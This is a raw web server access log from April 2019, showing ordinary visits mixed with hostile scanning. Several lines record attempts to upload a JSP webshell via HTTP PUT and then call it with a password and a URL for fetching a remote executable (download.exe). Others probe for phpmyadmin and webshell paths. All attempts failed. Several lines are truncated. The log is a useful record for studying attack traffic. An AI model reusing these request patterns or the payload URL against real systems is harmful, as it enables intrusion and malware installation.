 60.247.41.106 - - [01/Apr/2019:13:57:16 +0800] "GET /favicon.ico HTTP/1.1" 404 571 "http://118.89.236.4/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
hrome/68.0.3440.106 Safari/537.36"
60.247.41.106 - - [01/Apr/2019:14:08:42 +0800] "GET / HTTP/1.1" 304 0 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/53
6"
60.247.41.106 - - [01/Apr/2019:14:08:43 +0800] "GET / HTTP/1.1" 304 0 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/53
6"
58.251.121.186 - - [01/Apr/2019:14:10:34 +0800] "GET /phpmyadmin0/index.php HTTP/1.1" 404 169 "-" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_3_4 like Mac OS X) AppleWebKit/601.1.46 (KHTML, li
Gecko) Mobile/13G35 QQ/6.5.3.410 V1_IPH_SQ_6.5.3_1_APP_A Pixel/750 Core/UIWebView NetType/2G Mem/117"
118.89.37.160 - - [01/Apr/2019:14:13:07 +0800] "PUT /FxCodeShell.jsp%20 HTTP/1.1" 405 575 "http://118.89.236.4:80/FxCodeShell.jsp%20" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)"
118.89.37.160 - - [01/Apr/2019:14:13:07 +0800] "PUT /FxCodeShell.jsp::$DATA HTTP/1.1" 405 575 "http://118.89.236.4:80/FxCodeShell.jsp::$DATA" "Mozilla/4.0 (compatible; MSIE 9.0; Windows
6.1)"
118.89.37.160 - - [01/Apr/2019:14:13:07 +0800] "PUT /FxCodeShell.jsp/ HTTP/1.1" 405 575 "http://118.89.236.4:80/FxCodeShell.jsp/" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)"
118.89.37.160 - - [01/Apr/2019:14:13:07 +0800] "GET /FxCodeShell.jsp?view=FxxkMyLie1836710Aa&os=1&address=http://fid.hognoob.se/download.exe HTTP/1.1" 404 571 "http://118.89.236.4:80/FxC
Shell.jsp?view=FxxkMyLie1836710Aa&os=1&address=http://fid.hognoob.se/download.exe" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)"
14.17.3.64 - - [01/Apr/2019:14:24:50 +0800] "GET /tiandi.php HTTP/1.1" 404 169 "-" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_3_4 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Mobil
3G35 QQ/6.5.3.410 V1_IPH_SQ_6.5.3_1_APP_A Pixel/750 Core/UIWebView NetType/2G Mem/117"
92.118.161.37 - - [01/Apr/2019:14:36:07 +0800] "GET / HTTP/1.0" 200 613 "-" "NetSystemsResearch studies the availability of various services across the internet. Our website is netsystem
search.com"
118.89.142.54 - - [01/Apr/2019:15:01:04 +0800] "PUT /FxCodeShell.jsp%20 HTTP/1.1" 405 575 "http://118.89.236.4:80/FxCodeShell.jsp%20" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)"
118.89.142.54 - - [01/Apr/2019:15:01:04 +0800] "PUT /FxCodeShell.jsp::$DATA HTTP/1.1" 405 575 "http://118.89.236.4:80/FxCodeShell.jsp::$DATA" "Mozilla/4.0 (compatible; MSIE 9.0; Windows
6.1)"
118.89.142.54 - - [01/Apr/2019:15:01:04 +0800] "PUT /FxCodeShell.jsp/ HTTP/1.1" 405 575 "http://118.89.236.4:80/FxCodeShell.jsp/" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)"
118.89.142.54 - - [01/Apr/2019:15:01:04 +0800] "GET /FxCodeShell.jsp?view=FxxkMyLie1836710Aa&os=1&address=http://fid.hognoob.se/download.exe HTTP/1.1" 404 571 "http://118.89.236.4:80/FxC
Shell.jsp?view=FxxkMyLie1836710Aa&os=1&address=http://fid.hognoob.se/download.exe" "Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)"
60.247.41.106 - - [01/Apr/2019:15:35:37 +0800] "GET / HTTP/1.1" 304 0 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/53